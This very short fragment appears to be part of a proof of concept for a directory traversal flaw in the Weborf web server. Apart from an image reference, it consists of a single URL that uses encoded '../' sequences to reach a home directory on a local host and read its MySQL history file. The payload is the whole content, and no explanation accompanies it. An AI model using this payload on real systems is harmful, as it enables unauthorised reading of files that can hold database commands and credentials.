 http://192.168.1.197:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..home%2fweborf%2f/.mysql history